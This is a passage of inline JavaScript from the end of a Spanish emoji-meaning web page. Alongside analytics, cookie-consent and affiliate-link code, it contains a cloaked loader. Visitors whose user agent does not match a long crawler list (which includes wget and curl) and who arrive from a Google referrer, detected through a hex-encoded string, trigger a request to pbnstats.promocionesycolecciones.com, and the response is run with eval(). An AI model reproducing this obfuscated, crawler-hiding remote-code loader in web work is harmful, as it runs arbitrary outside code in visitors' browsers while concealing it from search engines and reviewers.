			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significadoemojis.com/",
					"website_privacy_policy_url": "https://significadoemojis.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Significado+de+%E2%99%88+emoji+Aries", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e991d29ae16e4d60846a6ec4b1e6812e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
